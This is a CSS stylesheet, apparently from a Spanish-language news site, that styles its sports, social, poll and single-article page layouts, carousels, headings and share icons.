#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal .efemerides { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .efemerides h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article {}
#deportes div.conjunto .mitad-columna-principal .efemerides article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div {}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


/*Media columna - Bloque Principal*/
#deportes .mitad-columna-principal { font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 400;}
#deportes .mitad-columna-principal h3 { }
#deportes .mitad-columna-principal h3 i { color: #e15b5a; float: left; margin: 5px 10px 0 0;}
#deportes .mitad-columna-principal h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block; font-family: "Droid", serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 5px;}
#deportes .mitad-columna-principal h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes .mitad-columna-principal h3 a:hover span { color: #ff9a02;}
#deportes .mitad-columna-principal div.entrada-post { }
#deportes .mitad-columna-principal div.entrada-post article { border-color: #ccc;}
#deportes .mitad-columna-principal div.entrada-post article figure { padding: 0; /*no borrar*/}
#deportes .mitad-columna-principal div.entrada-post article figure img { float: left; margin-bottom: 0; width: 100%;}
#deportes .mitad-columna-principal .opinion div.entrada-post article figure img,
#deportes .mitad-columna-principal .oruga-lirica div.entrada-post article figure img { max-width: 120px;}
#deportes .mitad-columna-principal div.entrada-post article div { }
#deportes .mitad-columna-principal div.entrada-post article div a.autor-articulo { }
#deportes .mitad-columna-principal div.entrada-post article div h4 { }
#deportes .mitad-columna-principal div.entrada-post article div h4 a { }
#deportes .mitad-columna-principal div.entrada-post article div p { }

#deportes div.conjunto .mitad-columna-principal .opinion {}
#deportes div.conjunto .mitad-columna-principal .opinion h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .opinion article {}
#deportes div.conjunto .mitad-columna-principal .opinion article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .opinion article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid", serif; font-size: 14px; font-style: italic; font-weight: 400; line-height: 16px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


#deportes div.conjunto .mitad-columna-principal .oruga-lirica {}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 small { color: #E15B5A; display: block;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 a:hover small { color: #000;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica { display: inline; float: left; margin-right: 5px; margin-top: -5px;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica img { }
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div { padding-right: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; letter-spacing: -0.3px; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes .mitad-columna-principal div {}
#deportes .mitad-columna-principal div article div {}


#deportes figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#deportes figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Franja de videos*/
#deportes div.bloque-principal div.franja-videos { margin: 30px 0;}
#deportes div.bloque-principal div.franja-videos.historicos { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos h3 { color: #e15b5a; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block;  padding-bottom: 5px;}
#deportes div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#deportes div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos article figure a {}
#deportes div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#deportes div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
#deportes div.bloque-principal div.franja-videos article p { font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#deportes div.franja-videos #carousel-galeria-deportes figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-galeria-deportes figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-galeria-deportes figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#deportes div.franja-videos #carousel-actualidad-uno article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-actualidad-uno article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-actualidad-uno article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#deportes div.franja-videos #carousel-historicos article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-historicos article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-historicos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/* · · · · · · · · · · · · · · · ·:: PORTADA :: Sociales ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-sociales div.bloque-principal { padding-right: 30px;}
#cat-sociales div.bloque-principal section {}
#cat-sociales div.bloque-principal section div {}
#cat-sociales div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cat-sociales div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-sociales div.bloque-principal section div.conjunto div.segunda-columna {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal { padding-left: 0; padding-right: 0px;}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cat-sociales div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}
/*#cat-sociales .primera-columna section article { }*/


#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-sociales div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-sociales div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cat-sociales div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cat-sociales div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article h3 {}
#cat-sociales div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cat-sociales div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-sociales .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-sociales .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-sociales .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-sociales .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cat-sociales .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-sociales .tercera-columna section.cat-sociales-ciudad { background-color: #FAEFE9!important;}
/*#cat-sociales .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-sociales .tercera-columna section.critica { background-color: #efe0d8!important;}
#cat-sociales .tercera-columna section.critica h2.titulo-seccion.critica-cat-sociales a { background-color: #AE603A!important;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9 !important;}
#cat-sociales .tercera-columna section.opinion h2.titulo-seccion.opinion-cat-sociales a { background-color: #CD6E40!important;}
#cat-sociales .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-sociales .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-sociales .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-sociales .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cat-sociales .tercera-columna section.opinion figure { padding: 0;}
#cat-sociales .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#cat-sociales .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#cat-sociales .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; float: left; margin-top: 0px; padding: 20px 0;}
#cat-sociales .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}

#cat-sociales figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-sociales figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


/*Noticia Destacada*/
#cat-sociales div.bloque-principal div.entrada-principal {}
#cat-sociales div.bloque-principal div.entrada-principal div { position: relative;}
#cat-sociales div.bloque-principal div.entrada-principal em { color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px; margin-bottom: 15px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 { font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 a { color: #333; font-family: "Droid Serif",serif; font-size: 24px; font-weight: 700; line-height: 30px;}
#cat-sociales div.bloque-principal div.entrada-principal p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 15px; font-weight: 400; line-height: 21px;}
#cat-sociales div.bloque-principal div.entrada-principal figure { margin-bottom: 30px; /*max-height: 428px;*/ overflow: hidden;}
#cat-sociales div.bloque-principal div.entrada-principal figure img { width: 100%;}
#cat-sociales div.bloque-principal div.entrada-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}

/*Titulos cat-sociales*/
#cat-sociales div.bloque-principal div h3 { color: #0099FA; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div h3 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block;  padding: 0 0 5px;}
#cat-sociales div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Franja de videos*/
#cat-sociales div.bloque-principal div.franja-videos { margin: 0 0 20px;}
#cat-sociales div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.franja-videos article figure a { float: left; width: 100%}
#cat-sociales div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-sociales div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-sociales div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/*Carrusel*/
#cat-sociales div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
#cat-sociales div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#cat-sociales div.carousel.slide div a.carousel-control { color: #602c42; opacity: 1;}

/*Icono botón Play en imagen noticia destacada*/
#cat-sociales div.entrada-principal div figure { position: relative;}
#cat-sociales div.entrada-principal div figure a { float: left; width: 100%;}
#cat-sociales div.entrada-principal div figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 10em; font-weight: normal; font-style: normal; height: 67%; padding:0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.entrada-principal div figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria de Fotos"*/
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure { float: left; position: relative;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#cat-sociales div.franja-videos article figure { float: left; position: relative;}
#cat-sociales div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: E N C U E S T A ::::::· · · · · · · · · · · · · · · · · · · · */

.cat-encuestas div.bloque-principal section.contenedor-encuestas {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta { border-top: none; margin-top: 0; margin-bottom: 30px;}
/*.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta:nth-child(even) {clear: left;}*/
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta hr { border-color: #ccc;}
.cat-encuestas div.bloque-principal section.row:nth-child(1) hr,
.cat-encuestas div.bloque-principal section.row:nth-child(2) hr { display: none;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta { float: left;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta p { font-size: 12px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta h3 { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar { background-color: #6B78C9; border-color: transparent; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados { background-color: #4A4A4A; border-color: #4A4A4A; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados:hover { background-color: #333; color: #FF9A02;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss { list-style: none; margin-bottom: 0; padding: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li { float: left; margin-left: 15px}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li:first-child { margin-left: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-facebook-square { color: #3E5B97;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-twitter-square { color: #00ABF2;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-linkedin-square { color: #0077B5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-google-plus-square { color: #D74537;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-envelope-square { color: #5BAF00;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a:hover i { color: #333; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Titulos de secciones (sidebar)*/
.cat-encuestas .tercera-columna section { float: left; padding: 0 0 20px;}
.cat-encuestas .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
.cat-encuestas .tercera-columna section.noticias { background-color: #F2F7FB!important;}
.cat-encuestas .tercera-columna section.mercados { background-color: #EBF2EB!important;}
.cat-encuestas .tercera-columna section.tv { background-color: #EDEAF4!important;}
.cat-encuestas .tercera-columna section.deportes { background-color: #F7EDED!important;}
.cat-encuestas .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
.cat-encuestas .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px;}
.cat-encuestas .tercera-columna section article:first-of-type div { border-top: medium none; padding-top: 0px;}
.cat-encuestas .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
.cat-encuestas .tercera-columna section article div div { border: none; padding-top: 0;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e ::::::· · · · · · · · · · · · · · · · · · · · */

section.datos-noticias { margin-bottom: 0px;}
section.datos-noticias div { border-bottom: 2px solid #285374; margin-bottom: 10px;}
section.datos-noticias div.row { border: none; margin-bottom: 0;}
section.datos-noticias ol.breadcrumb { background-color: transparent; border-radius: 0; color: #4A4A4A; float: left; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; margin-bottom: 0; padding: 0; text-transform: uppercase;}
section.datos-noticias ol.breadcrumb li { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb li a { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb>li+li:before{ color:#ccc; content:"|"; padding:0 5px;}
section.datos-noticias p { font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; padding: 0px;}
section.datos-noticias p.bajada-de-texto { color: #666666; font-size: 15px; font-weight: 700;}
section.datos-noticias h2 { color: #000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px;}
section.datos-noticias p.autor-y-fecha { border-top: 1px solid #CCCCCC; color: #4A4A4A; margin: 0 0 20px; padding-top: 20px;}
section.datos-noticias p.autor-y-fecha span { border-right: 1px solid #979797; margin-right: 15px; padding-right: 15px; text-transform: uppercase;}
div.bloque-principal { width:  100%;}
div.bloque-principal section.noticia-single-post {}
div.bloque-principal section.noticia-single-post article { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article figure { border-bottom: 1px solid #CCCCCC; padding-bottom: 15px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article figure img { padding: 0;}
div.bloque-principal section.noticia-single-post article figure figcaption { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; padding: 0px;}
div.bloque-principal section.noticia-single-post article figure iframe { width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones { padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul { list-style: none; margin-bottom: 30px; padding-left: 0; padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li { border-bottom: 1px solid #DEDEDE; padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 400; line-height: 14px; padding: 10px 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a:hover { background-color: #eee; color: #000; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a i { vertical-align: sub;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { background: #ffffff; border: 1px solid #979797; border-radius: 2px; color: #4A4A4A; font-weight: 400; position: relative; /*vertical-align: super;*/}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after,
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border: solid transparent; content: " "; height: 0; position: absolute; pointer-events: none; right: 100%; top: 50%; width: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 3px; margin-top: -3px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border-color: rgba(151, 151, 151, 0); border-right-color: #979797; border-width: 4px; margin-top: -4px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { color: #333333; font-family: 'Droid Serif', serif; font-size: 18px; font-style: italic; font-weight: 700; line-height: 27px; padding-right: 15px; text-align: right;}
/*blockquote destacado*/
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { float: left; margin: 15px 30px 15px -90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { border-bottom: 3px solid #DADADA; border-left: none; border-top: 3px solid #DADADA; color: #285374; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px; margin: 0; max-width: 383px; padding: 20px; position: relative; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:before { content: "“"; color: #285374; float: left; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 5px 0 -10px; width: 90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:after { bottom: 24px; content: "”";  color: #285374; float: right; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 -15px 0px 0px; opacity: 0.3; position: absolute; right: 0; width: 90px; z-index: -3;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-facebook-square { color: #3E5B97;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-twitter-square { color: #00ABF2;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-linkedin-square { color: #0077B5;}
